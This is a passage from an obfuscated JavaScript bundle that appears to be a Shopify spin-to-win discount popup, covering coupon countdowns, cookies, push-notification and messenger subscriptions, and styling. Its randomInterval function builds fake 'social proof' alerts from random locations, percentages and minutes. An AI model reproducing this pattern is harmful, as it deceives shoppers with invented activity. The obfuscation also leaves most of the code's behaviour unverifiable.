d('0x16b')]))||void 0x0===_0x372cd3||_0x372cd3[_0x329d('0xb')](_0x329d('0x74'),function(_0x135287){_0x135287&&_0x135287[_0x329d('0xcd')](),pushowl['subscribe']()['then'](function(_0x54c6b8){_0x4e546b[_0x329d('0x2e5')](_0x135287);})['catch'](function(_0x55f221){_0x4e546b[_0x329d('0x92')]=!0x0,setTimeout(function(){var _0x471ed1,_0x24acfb,_0x3843b3;null===(_0x471ed1=_0x4e546b[_0x329d('0x141')](_0x4e546b[_0x329d('0x6c')]['CUSTOM_FIELDS_HOLDER']))||void 0x0===_0x471ed1||_0x471ed1[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x354')),null===(_0x24acfb=_0x4e546b[_0x329d('0x141')](_0x4e546b[_0x329d('0x6c')][_0x329d('0x3d3')]))||void 0x0===_0x24acfb||_0x24acfb[_0x329d('0x16c')][_0x329d('0x24e')]('wlo-hidden'),null===(_0x3843b3=_0x4e546b[_0x329d('0x141')](_0x4e546b['const'][_0x329d('0x16b')]))||void 0x0===_0x3843b3||_0x3843b3[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354'));},0xaf0);});});}else{var _0x1f9c1a;(_0x1f9c1a=document[_0x329d('0x218')]('div'))[_0x329d('0x342')]=new _0x56c9b9['default']()[_0x329d('0x3a')],_0x1f9c1a[_0x329d('0x16c')]['add'](_0x329d('0x48'),_0x329d('0x166')),_0x1f9c1a['getElementsByClassName']('input-title')[0x0]['innerHTML']=null===(_0x2bfb9f=_0x4e546b[_0x329d('0x192')][_0x329d('0xe5')])||void 0x0===_0x2bfb9f?void 0x0:_0x2bfb9f[_0x329d('0x2f')];var _0x388d87=null===(_0x392a21=_0x4e546b[_0x329d('0x141')](_0x4e546b[_0x329d('0x6c')][_0x329d('0x356')]))||void 0x0===_0x392a21?void 0x0:_0x392a21[_0x329d('0x1e0')];null===(_0x434245=null==_0x388d87?void 0x0:_0x388d87['parentNode'])||void 0x0===_0x434245||_0x434245[_0x329d('0x1a8')](_0x1f9c1a,_0x388d87),null===(_0x310bfd=_0x4e546b[_0x329d('0x141')](_0x329d('0x35b')))||void 0x0===_0x310bfd||_0x310bfd[_0x329d('0xb')]('change',function(){_0x4e546b[_0x329d('0x389')]=!_0x4e546b['pushowlCheckbox'];});}})['catch'](function(_0x34eebf){console[_0x329d('0x2b9')](_0x34eebf);});});}},_0x370f21['prototype']['subscribePushowl']=function(){pushowl[_0x329d('0x78')]()['then'](function(_0x2a8aba){pushowl[_0x329d('0x2f7')]()['then'](function(_0xd9276c){})['catch'](function(_0x365a9c){console[_0x329d('0x2b9')](_0x365a9c);});})['catch'](function(_0xcaf1cc){console[_0x329d('0x2b9')](_0xcaf1cc);});},_0x370f21[_0x329d('0x238')][_0x329d('0x326')]=function(){var _0x192f63;return this[_0x329d('0x30b')]||null==(null===(_0x192f63=this[_0x329d('0x192')])||void 0x0===_0x192f63?void 0x0:_0x192f63[_0x329d('0xe5')])||this['pushOwnDenied']||_0x329d('0x21b')===Notification['permission'];},_0x370f21[_0x329d('0x238')][_0x329d('0x2a8')]=function(){var _0x5e5e9=this;if(!this[_0x329d('0x36a')]()){var _0xe7a9bd=this;_0xe7a9bd[_0x329d('0x103')]=_shopmsg,_0xe7a9bd['shopmsg'](_0x329d('0x0'),function(_0x3daae9){_0x3daae9&&_0xe7a9bd['shopmsg'](_0x329d('0x33d'),function(_0x39e20c){var _0x32b58d,_0x14b596=_0x39e20c[_0x329d('0x29c')][_0x329d('0x47')](function(_0x45be9d){return _0x329d('0x22d')===_0x45be9d[_0x329d('0x2ab')]&&_0x329d('0x1b1')===_0x45be9d[_0x329d('0xcf')];});if(null!=_0x14b596&&_0x14b596[_0x329d('0x366')]>0x0){var _0x12a0ca=_0x14b596[0x0],_0x5eb7cf=!0x1,_0x26649a=document['createElement']('div');_0x26649a['setAttribute']('class',_0x329d('0x87')),_0x26649a[_0x329d('0x15a')](_0x329d('0x2b0'),_0x329d('0x2e9')),_0x26649a[_0x329d('0x15a')]('data-shopmsg-plugin',_0x12a0ca['id']);var _0x5921e2=_0xe7a9bd['appContainer']['querySelector'](_0x5e5e9[_0x329d('0x6c')][_0x329d('0x3d3')]);if(null==_0x5921e2)return;_0xe7a9bd[_0x329d('0x1a8')](_0x26649a,_0x5921e2),_0xe7a9bd[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x90')][_0x329d('0x394')]&&(null===(_0x32b58d=_0xe7a9bd[_0x329d('0x141')](_0x5e5e9['const'][_0x329d('0x356')]))||void 0x0===_0x32b58d||_0x32b58d[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354'))),_0xe7a9bd[_0x329d('0x103')](_0x329d('0x2c7'),_0x26649a),_0xe7a9bd[_0x329d('0x103')]('addEventListener',_0x329d('0xdd'),function(){_0x5eb7cf=!0x0;}),_0xe7a9bd[_0x329d('0x103')](_0x329d('0xb'),_0x329d('0x136'),function(){_0x5eb7cf=!0x1;}),_0x5921e2[_0x329d('0xfd')](_0x329d('0x74'),_0xe7a9bd['SpinEvent']),_0x5921e2[_0x329d('0xb')](_0x329d('0x74'),function(_0x7ec84d){var _0x4e061e;if(_0x5eb7cf){_0xe7a9bd[_0x329d('0x141')](_0xe7a9bd[_0x329d('0x6c')][_0x329d('0x356')])[_0x329d('0x16c')]['contains']('wlo-hidden')?(_0xe7a9bd[_0x329d('0x2e5')](_0x7ec84d),_0xe7a9bd[_0x329d('0x103')](_0x329d('0x1c9'),_0x12a0ca['id'])):_0xe7a9bd['customFieldsValidation'](_0xe7a9bd[_0x329d('0x192')][_0x329d('0x264')])&&(_0xe7a9bd[_0x329d('0x3d6')](),_0xe7a9bd[_0x329d('0x103')](_0x329d('0x1c9'),_0x12a0ca['id']));}else null===(_0x4e061e=_0xe7a9bd[_0x329d('0x141')](_0x329d('0x24a')))||void 0x0===_0x4e061e||_0x4e061e[_0x329d('0x16c')][_0x329d('0x199')]('swingmessenger'),setTimeout(function(){var _0x5e891b;null===(_0x5e891b=_0xe7a9bd['getElement']('.shopmessage-widget'))||void 0x0===_0x5e891b||_0x5e891b[_0x329d('0x16c')]['remove'](_0x329d('0x373'));},0x7d0);});}});});}},_0x370f21['prototype'][_0x329d('0x36a')]=function(){return!0x1===window[_0x329d('0xe9')](_0x329d('0x95'))||!0x1===this[_0x329d('0x192')][_0x329d('0x227')]['shopMessage'][_0x329d('0x20a')]&&!0x1===this[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x90')][_0x329d('0x204')]&&!0x1===this[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x90')][_0x329d('0x394')];},_0x370f21[_0x329d('0x238')][_0x329d('0x3c4')]=function(){var _0x449384,_0x3039f8=this[_0x329d('0x380')][_0x329d('0x47')](function(_0x515425){return _0x515425[_0x329d('0x2f5')];});0x0===_0x3039f8[_0x329d('0x366')]&&0x0===(_0x3039f8=this[_0x329d('0x380')][_0x329d('0x47')](function(_0xd004d5){return _0xd004d5[_0x329d('0x3e2')];}))['length']&&(_0x3039f8=this[_0x329d('0x380')]);var _0x4a6755=this['options'][_0x329d('0x264')][_0x329d('0x97')](function(_0x113994){return _0x113994['id']['toLowerCase']()===_0x29d295[_0x329d('0x128')][_0x329d('0x20e')][_0x329d('0x3b4')]();});return null!=_0x4a6755?null===(_0x449384=_0x4a6755[_0x329d('0x34e')])||void 0x0===_0x449384?void 0x0:_0x449384[_0x329d('0x8d')]():_0x3039f8[0x0]['element'][_0x329d('0x129')](_0x329d('0x3de'))[0x0][_0x329d('0x34e')]['trim']();},_0x370f21[_0x329d('0x238')][_0x329d('0x2cb')]=function(_0x1d8f59){var _0x87ec7d=this['appContainer']['querySelector'](this['const'][_0x329d('0xfa')]);if(null!=_0x87ec7d)return!0x0===_0x1d8f59&&_0x87ec7d[_0x329d('0x1e0')]?(this[_0x329d('0x322')]=!0x0,_0x87ec7d[_0x329d('0x1e0')][_0x329d('0xb8')]='',_0x87ec7d[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x2d6')),_0x87ec7d['classList']['remove'](_0x329d('0xc1'))):(this[_0x329d('0x322')]=!0x1,_0x87ec7d[_0x329d('0xb8')]=this[_0x329d('0x192')][_0x329d('0x270')][_0x329d('0x316')],_0x87ec7d[_0x329d('0x16c')]['remove']('wlo-loading')),this;},_0x370f21[_0x329d('0x238')][_0x329d('0x2b8')]=function(){var _0x125f8c,_0x1c052b=this,_0x5f5b63=this[_0x329d('0x141')](_0x329d('0x22e'));if(null!=_0x5f5b63&&_0x5f5b63[_0x329d('0x16c')][_0x329d('0x96')](_0x329d('0x354'))){var _0x50f349=this[_0x329d('0x21e')],_0x450247=_0x5f5b63['querySelector'](_0x329d('0x7f')),_0x1278a4=_0x5f5b63[_0x329d('0x3d')](_0x329d('0x359')),_0x5602fc=_0x5f5b63[_0x329d('0x3d')](_0x329d('0xe8')),_0x5a26e8=_0x5f5b63['querySelector']('#wlo-days'),_0x24794f=_0x5f5b63[_0x329d('0x3d')](_0x329d('0x39a'));_0x24794f['style'][_0x329d('0x190')]=_0x50f349/this['originalCodebarcounter']*0x64+'vw',null===(_0x125f8c=_0x5f5b63['querySelector'](_0x329d('0x2a5')))||void 0x0===_0x125f8c||_0x125f8c[_0x329d('0xb')](_0x329d('0x74'),function(){clearInterval(_0x1c052b[_0x329d('0xe2')]),_0x1c052b['helpers'][_0x329d('0x12d')](_0x1c052b[_0x329d('0x6c')][_0x329d('0x6f')],'',0x0),_0x1c052b['helpers'][_0x329d('0x12d')](_0x1c052b['const'][_0x329d('0x284')],'',0x0),_0x5f5b63[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354'));}),this['codebarInterval']=setInterval(function(){_0x5f5b63[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x354')),_0x50f349<0x1&&(_0x5f5b63[_0x329d('0x16c')][_0x329d('0x199')]('wlo-hidden'),clearInterval(_0x1c052b['codebarInterval']),_0x1c052b['helpers'][_0x329d('0x12d')](_0x1c052b[_0x329d('0x6c')]['CODEBAR_COOKIE_TIME'],'',0x0),_0x1c052b[_0x329d('0x32f')][_0x329d('0x12d')](_0x1c052b['const'][_0x329d('0x284')],'',0x0));var _0x34ebec=_0x50f349,_0x131bf1=Math[_0x329d('0x17c')](_0x34ebec/0x15180);_0x34ebec%=0x15180;var _0x5e28d1=Math[_0x329d('0x17c')](_0x34ebec/0xe10);_0x34ebec%=0xe10;var _0x50296c=Math[_0x329d('0x17c')](_0x34ebec/0x3c),_0x1ef325=_0x34ebec%=0x3c;_0x450247[_0x329d('0x342')]=_0x1ef325<0xa?'0'+_0x1ef325+'s':_0x1ef325+'s',_0x1278a4['innerHTML']=_0x50296c<0xa?'0'+_0x50296c+'m':_0x50296c+'m',_0x5e28d1>=0x1?(_0x5602fc[_0x329d('0x342')]=_0x5e28d1<0xa?'0'+_0x5e28d1+'h':_0x5e28d1+'h',_0x5602fc[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x354'))):_0x5602fc[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),_0x131bf1>=0x1?(_0x5a26e8['innerHTML']=_0x131bf1<0xa?'0'+_0x131bf1+'d':_0x131bf1+'d',_0x5a26e8['classList'][_0x329d('0x24e')](_0x329d('0x354'))):_0x5a26e8[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),_0x24794f[_0x329d('0x157')][_0x329d('0x190')]=_0x50f349/_0x1c052b[_0x329d('0x2c3')]*0x64+'vw',_0x50f349-=0x1;},0x3e8);}},_0x370f21[_0x329d('0x238')]['showOnlyCodebar']=function(){if(this[_0x329d('0x141')](this['const']['APP_HOLDER'])[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x354')),this[_0x329d('0x32f')][_0x329d('0x34b')]()>=this[_0x329d('0x21e')])return this[_0x329d('0x32f')]['saveCookie'](this[_0x329d('0x6c')][_0x329d('0x6f')],'',0x0),void this[_0x329d('0x32f')][_0x329d('0x12d')](this[_0x329d('0x6c')][_0x329d('0x284')],'',0x0);var _0xddbefb=this[_0x329d('0x32f')][_0x329d('0x1ee')](this['const']['CODEBAR_COOKIE_CODE']),_0x39b439=this['helpers']['loadCookie'](this[_0x329d('0x6c')][_0x329d('0x16a')]);_0x39b439&&(this[_0x329d('0x21e')]=parseInt(_0x39b439)),this[_0x329d('0x2c3')]=this[_0x329d('0x21e')],this[_0x329d('0x21e')]=this[_0x329d('0x21e')]-this['helpers']['getCodebarTimeDiff'](),null!=_0xddbefb&&null!=this['getElement'](_0x329d('0x305'))&&(this[_0x329d('0x141')](_0x329d('0x305'))[_0x329d('0x342')]=_0xddbefb),this['showCodebar']();},_0x370f21[_0x329d('0x238')][_0x329d('0x2aa')]=function(){var _0x229919,_0x15e571,_0x4e183d,_0x53074f,_0x187879,_0x4a5cb3,_0x55cb65,_0x4de9a8=this;switch(this[_0x329d('0x3b')]=document['createElement'](_0x329d('0xdb')),this[_0x329d('0x3b')][_0x329d('0x342')]=new _0x2e61da[(_0x329d('0x149'))]()[_0x329d('0x3a')],document[_0x329d('0x2e8')][_0x329d('0x2ee')](this[_0x329d('0x3b')]),this[_0x329d('0x32f')][_0x329d('0x1ea')](this['options'][_0x329d('0x29a')][_0x329d('0x8c')][_0x329d('0x1c2')])&&this[_0x329d('0x3b')][_0x329d('0x16c')][_0x329d('0x199')]('wlo-too-bright'),this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x2c1')]){case _0x29d295[_0x329d('0x3ce')][_0x329d('0x299')]:null===(_0x229919=this[_0x329d('0x3b')][_0x329d('0x3d')](_0x329d('0x34')))||void 0x0===_0x229919||_0x229919[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x3be'));break;case _0x29d295[_0x329d('0x3ce')][_0x329d('0x42')]:null===(_0x15e571=this['popupContainer']['querySelector']('.wlo-popup-social-proof'))||void 0x0===_0x15e571||_0x15e571[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x2b3'));break;case _0x29d295[_0x329d('0x3ce')][_0x329d('0x1fb')]:null===(_0x4e183d=this[_0x329d('0x3b')][_0x329d('0x3d')](_0x329d('0x34')))||void 0x0===_0x4e183d||_0x4e183d[_0x329d('0x16c')][_0x329d('0x199')]('right'),null===(_0x53074f=this['popupContainer'][_0x329d('0x3d')](_0x329d('0x34')))||void 0x0===_0x53074f||_0x53074f[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x2b3'));}null===(_0x187879=this[_0x329d('0x3b')][_0x329d('0x3d')](_0x329d('0x28b')))||void 0x0===_0x187879||_0x187879[_0x329d('0x15a')](_0x329d('0x157'),_0x329d('0xd6')[_0x329d('0x5d')](this[_0x329d('0x192')][_0x329d('0x29a')]['backgroundColor'][_0x329d('0x1c2')],';')),null===(_0x4a5cb3=this['popupContainer']['querySelector']('.wlo-popup-notification-content-wrapper'))||void 0x0===_0x4a5cb3||_0x4a5cb3[_0x329d('0x15a')]('style',_0x329d('0x1d6')['concat'](this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')][_0x329d('0x1c2')],';'));var _0x5d1163=this[_0x329d('0xae')]?this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x3cf')]:this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x202')];''!==_0x5d1163&&(_0x5d1163=''[_0x329d('0x5d')](this['CDN_URL'],'/')[_0x329d('0x5d')](_0x5d1163),this['popupContainer']['querySelector'](_0x329d('0x341'))[_0x329d('0x33c')]=_0x5d1163),null===(_0x55cb65=this['popupContainer']['querySelector'](_0x329d('0x34')))||void 0x0===_0x55cb65||_0x55cb65[_0x329d('0xb')](_0x329d('0x74'),function(){var _0x37fe52;_0x4de9a8[_0x329d('0x192')]['startApp'](),null===(_0x37fe52=_0x4de9a8['popupContainer']['querySelector'](_0x329d('0x34')))||void 0x0===_0x37fe52||_0x37fe52[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x364'));}),this[_0x329d('0x38e')](this['popupContainer'],!0x0);},_0x370f21[_0x329d('0x238')]['randomInterval']=function(_0x230ef1,_0xd2aabd){var _0x1fa47b=this,_0x2b313c=this,_0x27f326=this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x9b')];_0x27f326&&(this['locations']['LIST']['forEach'](function(_0x16d2cb){_0x27f326=_0x27f326[_0x329d('0x36c')](_0x16d2cb['code'],_0x16d2cb[_0x329d('0xd4')][Math[_0x329d('0x17c')](Math['random']()*_0x16d2cb[_0x329d('0xd4')][_0x329d('0x366')])]);}),_0x27f326=(_0x27f326=_0x27f326[_0x329d('0x36c')](_0x329d('0x29f'),0x5*Math[_0x329d('0x17c')](0x7*Math[_0x329d('0x122')]())+0xa+'%'))[_0x329d('0x36c')]('{{Minutes}}',Math[_0x329d('0x17c')](0xf*Math[_0x329d('0x122')]())+0x1+''));var _0x5c1446=this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x75')];if(_0x5c1446&&(_0x5c1446=_0x5c1446[_0x329d('0x36c')](_0x329d('0x1c4'),Math['floor'](0xf*Math['random']())+0x1+'')),!this[_0x329d('0xf8')]&&''===this['helpers'][_0x329d('0x1ee')](this['const'][_0x329d('0x6f')])){var _0x4ef323=Math[_0x329d('0x127')](0x2710*Math[_0x329d('0x122')]())+0x2710;setTimeout(function(){var _0x27efd1;_0x1fa47b[_0x329d('0xf8')]||_0x1fa47b['afterSpin']||(_0x230ef1[_0x329d('0x3d')]('.wlo-popup-notification-content')['textContent']=_0x27f326,_0x230ef1[_0x329d('0x3d')](_0x329d('0x1ff'))['textContent']=_0x5c1446,null===(_0x27efd1=_0x230ef1[_0x329d('0x3d')]('.wlo-popup-social-proof'))||void 0x0===_0x27efd1||_0x27efd1[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x364'))),setTimeout(function(){var _0x5f2149;null===(_0x5f2149=_0x230ef1[_0x329d('0x3d')](_0x329d('0x34')))||void 0x0===_0x5f2149||_0x5f2149['classList'][_0x329d('0x24e')](_0x329d('0x364')),_0x2b313c[_0x329d('0x38e')](_0x230ef1,!0x1);},0x1f40);},_0xd2aabd?0x2710:_0x4ef323);}},_0x370f21['prototype'][_0x329d('0x140')]=function(){var _0x44cf94,_0x45a5b6=this;if('default'!==this[_0x329d('0x192')]['images'][_0x329d('0x1e4')]){var _0x3b279c=document[_0x329d('0x218')](_0x329d('0xdb'));_0x3b279c['classList']['add'](_0x329d('0x2bd')),_0x3b279c['style'][_0x329d('0x1eb')]=0.8*this[_0x329d('0x141')](_0x329d('0x1ac'))[_0x329d('0x36b')]+this[_0x329d('0x141')](_0x329d('0x182'))[_0x329d('0x36b')]+'px',null===(_0x44cf94=this[_0x329d('0x141')](_0x329d('0xca')))||void 0x0===_0x44cf94||_0x44cf94['prepend'](_0x3b279c),[{'type':'bg','value':this[_0x329d('0x192')][_0x329d('0x89')][_0x329d('0xe1')]},{'type':_0x329d('0x180'),'value':this[_0x329d('0x192')][_0x329d('0x89')][_0x329d('0x180')]},{'type':_0x329d('0x2b3'),'value':this[_0x329d('0x192')][_0x329d('0x89')]['top']}]['forEach'](function(_0x5b3c9){if(''!==_0x5b3c9[_0x329d('0x34e')]&&null!=_0x5b3c9['value']){_0x5b3c9[_0x329d('0x34e')][_0x329d('0x31b')]('http')||(_0x5b3c9['value']=''['concat'](_0x45a5b6[_0x329d('0x1cf')],'/')[_0x329d('0x5d')](_0x5b3c9[_0x329d('0x34e')]));var _0x5afca6=document[_0x329d('0x218')](_0x329d('0x3a1'));switch(_0x5afca6[_0x329d('0x15a')]('src',_0x5b3c9[_0x329d('0x34e')]),_0x5b3c9[_0x329d('0x2ab')]){case'bg':var _0x46f2b9=document[_0x329d('0x218')](_0x329d('0xdb'));_0x46f2b9['classList'][_0x329d('0x199')](_0x329d('0x2ae')),_0x46f2b9[_0x329d('0x15a')](_0x329d('0x157'),_0x329d('0x12a')[_0x329d('0x5d')](_0x5b3c9[_0x329d('0x34e')],_0x329d('0x357'))),_0x3b279c['prepend'](_0x46f2b9);break;case'bottom':_0x5afca6['classList'][_0x329d('0x199')](_0x329d('0x3c2')),_0x3b279c[_0x329d('0x2d1')](_0x5afca6);break;case'top':_0x5afca6[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x15c')),_0x3b279c[_0x329d('0x2d1')](_0x5afca6);}}});}},_0x370f21[_0x329d('0x238')][_0x329d('0x2a7')]=function(){var _0x1ec158,_0x4584e3;if(this[_0x329d('0x1fa')]()){var _0x394aac=document[_0x329d('0x218')](_0x329d('0xdb'));_0x394aac[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x1cd'),this['const'][_0x329d('0x350')]),_0x394aac[_0x329d('0x15a')](_0x329d('0x157'),_0x329d('0x1d6')['concat'](this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x320')]['hex'],_0x329d('0x271'))),_0x394aac[_0x329d('0xdc')]=this[_0x329d('0x192')]['firepushSettings'][_0x329d('0x76')]['Value'],null===(_0x4584e3=null===(_0x1ec158=this['appContainer'][_0x329d('0x3d')]('.wlo-before'))||void 0x0===_0x1ec158?void 0x0:_0x1ec158[_0x329d('0x3a8')])||void 0x0===_0x4584e3||_0x4584e3['after'](_0x394aac);}},_0x370f21[_0x329d('0x238')][_0x329d('0x1fa')]=function(){return this[_0x329d('0x192')][_0x329d('0x2f3')]&&null!=this[_0x329d('0x192')][_0x329d('0x2f3')];},_0x370f21['prototype'][_0x329d('0x1a1')]=function(){var _0xdc3e1=this[_0x329d('0xff')](this['const']['CLOSE_FLOATING_BUTTON']),_0x5604ba=this[_0x329d('0xff')](this[_0x329d('0x6c')][_0x329d('0x2b7')]);this[_0x329d('0x32f')][_0x329d('0x1fe')](_0xdc3e1,this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x16')][_0x329d('0x1c2')],this[_0x329d('0x192')][_0x329d('0x29a')][_0x329d('0x245')]['hex']),_0x329d('0x187')===this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x9c')]?_0xdc3e1[_0x329d('0x16c')]['add']('wlo-bottom',_0x329d('0x4f')):_0x329d('0x368')===this['options'][_0x329d('0x2af')][_0x329d('0x9c')]?_0xdc3e1[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x275'),_0x329d('0x3be')):'top_left'===this[_0x329d('0x192')]['triggers']['mobileCloseButtonbPosition']?_0xdc3e1['classList'][_0x329d('0x199')](_0x329d('0x20b'),_0x329d('0x4f')):_0x329d('0x37c')===this[_0x329d('0x192')][_0x329d('0x2af')][_0x329d('0x9c')]?_0xdc3e1[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x20b'),_0x329d('0x3be')):_0xdc3e1[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0x275'),_0x329d('0x3be'));var _0x261669=this;_0xdc3e1[_0x329d('0xb')](_0x329d('0x74'),function(){_0xdc3e1[_0x329d('0x16c')][_0x329d('0x24e')]('wlo-animate-in'),_0x261669['closeWheelioEvent']();}),this['getHtmlElement'](this[_0x329d('0x6c')][_0x329d('0x5a')])['addEventListener'](_0x329d('0x33'),function(_0x8e05b1){_0x261669[_0x329d('0x32f')][_0x329d('0x54')](_0x5604ba)?_0xdc3e1[_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x1b3')):_0xdc3e1['classList'][_0x329d('0x199')](_0x329d('0x1b3'));});},_0x370f21[_0x329d('0x238')]['loginWithShopAddScript']=function(){var _0x28c180=_0x329d('0x28f')===this[_0x329d('0x192')][_0x329d('0x34a')]?'':_0x329d('0x14a');this['appContainer']['querySelector']('#'[_0x329d('0x5d')](this[_0x329d('0x6c')][_0x329d('0x307')]))[_0x329d('0x342')]=_0x329d('0x4b')[_0x329d('0x5d')](this[_0x329d('0x192')][_0x329d('0x34a')],'\x22\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20on-authenticate=\x22handleAuthentication\x22\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20on-complete=\x22handleComplete\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20on-restart=\x22handleRestarted\x22\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20on-error=\x22handleError\x22\x20')[_0x329d('0x5d')](_0x28c180,_0x329d('0x3cc')),this['appContainer'][_0x329d('0x342')]=this['appContainer']['innerHTML']['replace'](_0x329d('0x175'),''[_0x329d('0x5d')](this['options'][_0x329d('0x34a')]));var _0x22fa74=document[_0x329d('0x218')](_0x329d('0x94'));_0x22fa74[_0x329d('0x33c')]='https://cdn.shopify.com/shopifycloud/shop-js/modules/v2/loader.lead-capture.esm.js',_0x22fa74[_0x329d('0x2ab')]=_0x329d('0x36d'),_0x22fa74[_0x329d('0xec')]=!0x0,document['head'][_0x329d('0x2ee')](_0x22fa74);},_0x370f21[_0x329d('0x238')][_0x329d('0x109')]=function(){var _0xdb81ef=this;null!=document[_0x329d('0xa2')](this['const'][_0x329d('0x21f')])&&(window[_0x329d('0xba')]=function(){return{'discount':_0xdb81ef[_0x329d('0x24b')]()};},window[_0x329d('0x3e6')]=function(){_0xdb81ef[_0x329d('0xff')](_0x329d('0x306'))[_0x329d('0x16c')]['remove'](_0x329d('0x354')),_0xdb81ef['getHtmlElement'](_0x329d('0x1d2'))[_0x329d('0x16c')]['add'](_0x329d('0x354'));},window['handleComplete']=function(_0x509d35){_0x509d35[_0x329d('0x328')]||''!==_0xdb81ef[_0x329d('0x2b2')]['code']?_0xdb81ef[_0x329d('0x35a')]=_0x509d35[_0x329d('0xf2')]:_0xdb81ef[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')][_0x329d('0x7')]=!0x1;},window[_0x329d('0x19d')]=function(_0x254908){var _0x537741=_0x254908[_0x329d('0xf3')],_0x9732fb=_0x254908[_0x329d('0x211')];_0xdb81ef['options'][_0x329d('0x227')][_0x329d('0x106')]['enabled']=!0x1,console[_0x329d('0x20c')](_0x329d('0x41')[_0x329d('0x5d')](_0x537741,'.\x20Message:\x20')[_0x329d('0x5d')](_0x9732fb));});},_0x370f21;}();_0x2c0a5c[_0x329d('0x2e6')]=_0x456b4c;},{'./helpers/constants':0x3,'./helpers/enums':0x4,'./helpers/helpers':0x5,'./helpers/locations':0x6,'./templates/couponBar.template':0x7,'./templates/inputCheckbox.template':0x8,'./templates/inputText.template':0x9,'./templates/popup.template':0xa,'./templates/scarcityBar.template':0xb,'./templates/triggerButton.template':0xc,'smoothscroll-polyfill':0x1}],3:[function(_0x164d8c,_0x3fbb5b,_0x2bd6f2){'use strict';_0x2bd6f2[_0x329d('0x3d1')]=!0x0;var _0x1e86cb=function(){this[_0x329d('0x2b7')]='#wlo-close',this[_0x329d('0x3da')]=_0x329d('0x1dd'),this[_0x329d('0x323')]=_0x329d('0xb4'),this[_0x329d('0x1c0')]=_0x329d('0xda'),this[_0x329d('0x9')]=_0x329d('0xf1'),this[_0x329d('0x3d3')]=_0x329d('0x31a'),this['BUTTON_FREE_PRODUCT']=_0x329d('0x309'),this[_0x329d('0xfa')]=_0x329d('0x31a'),this[_0x329d('0x39c')]=_0x329d('0x1cc'),this[_0x329d('0x251')]=_0x329d('0x32a'),this['GDPR_TEXT']=_0x329d('0x262'),this[_0x329d('0x231')]=_0x329d('0x197'),this[_0x329d('0xb9')]=_0x329d('0x39b'),this['TOS_CONTAINER']='#tos_container',this[_0x329d('0x2d')]=_0x329d('0x12e'),this[_0x329d('0xaa')]=_0x329d('0xde'),this[_0x329d('0x19b')]='#wlo-pointer',this[_0x329d('0x6b')]='#wlo-pointer-color',this[_0x329d('0x24')]='.wlo_pointer_shadow',this['ROLLIE_USE_DISCOUNT']=_0x329d('0x1ba'),this['ROLLIE_TEXT_HOLDER']=_0x329d('0x7d'),this[_0x329d('0x3ad')]=_0x329d('0x2a3'),this[_0x329d('0xc')]=_0x329d('0x2a'),this['PANEL']=_0x329d('0xca'),this[_0x329d('0x1b7')]=_0x329d('0x112'),this[_0x329d('0x1d1')]='.trigger-button-holder',this[_0x329d('0x2a0')]=_0x329d('0x314'),this['PULL_TAB_HOLDER']=_0x329d('0x2e4'),this[_0x329d('0x79')]=_0x329d('0x1db'),this['PULL_IMAGE']='.wlo_pull_image',this['EMAIL_INPUT']=_0x329d('0x35d'),this[_0x329d('0x4e')]=_0x329d('0x303'),this['CUSTOM_FIELDS_HOLDER']='#wlo-custom-fields',this[_0x329d('0x292')]=_0x329d('0x169'),this['FONT_COLOR']='.wlo-font-color',this[_0x329d('0x172')]='.wlo_small_logo',this['LOGO']=_0x329d('0x67'),this[_0x329d('0x185')]=_0x329d('0x93'),this['TOAST_COPIED']=_0x329d('0x132'),this[_0x329d('0x33b')]=_0x329d('0x210'),this[_0x329d('0x1dc')]=_0x329d('0x315'),this['MAIN_TITLE']=_0x329d('0x10e'),this[_0x329d('0x38a')]=_0x329d('0xc5'),this[_0x329d('0x152')]='.wlo_close_container',this[_0x329d('0x1a3')]=_0x329d('0x44'),this['CLOSE_THANK_YOU']=_0x329d('0x2e3'),this[_0x329d('0x27b')]=_0x329d('0x69'),this[_0x329d('0x1b5')]=_0x329d('0x13e'),this[_0x329d('0x26a')]=_0x329d('0x33a'),this[_0x329d('0x4d')]=_0x329d('0xc2'),this[_0x329d('0x371')]=_0x329d('0x1e3'),this[_0x329d('0x16b')]=_0x329d('0x31d'),this['SHOPMESSAGE_WIDGET']=_0x329d('0x64'),this['FIREPUSH_WIDGET']=_0x329d('0x281'),this['SLICE']='#slice',this[_0x329d('0x23')]=_0x329d('0x46'),this[_0x329d('0x3b9')]=